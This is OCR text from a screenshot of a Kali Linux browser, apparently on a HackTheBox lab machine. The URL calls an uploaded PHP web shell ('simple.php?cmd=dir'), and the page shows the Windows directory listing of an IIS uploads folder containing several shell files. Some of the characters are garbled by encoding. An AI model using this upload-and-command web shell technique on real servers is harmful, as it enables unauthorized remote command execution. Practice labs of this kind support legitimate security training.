 internal.analysis.htb/dashboard/uploads/simple.php?cmd=dir
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Le volume dans le lecteur C n'a pas de nom.
Le num�ro de s�rie du volume est 0071-E237
R�pertoire de C:\inetpub\internal\dashboard\uploads
25/01/2024 20:48
.
25/01/2024 20:48
..
25/01/2024 20:47 32�216 obak47.php
25/01/2024 20:40 2�950 obfuscmd.php
25/01/2024 20:48 116 simple.php
3 fichier(s) 35�282 octets
2 R�p(s) 4�132�265�984 octets libres